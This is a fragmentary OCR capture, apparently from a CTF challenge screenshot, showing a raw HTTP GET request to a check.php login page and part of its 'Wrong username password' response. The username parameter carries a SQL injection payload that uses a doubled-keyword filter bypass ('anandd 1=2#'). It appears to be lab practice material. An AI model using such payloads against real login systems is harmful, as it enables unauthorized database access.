 1 GET /check.php?username=admin%27anandd%201=2%23&password=admin
HTTP/1.1
2 Host: f5acd37c-b908-45bf-956b-ff784a4ac392.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;col
NO,Wrong username password!!!
</h1>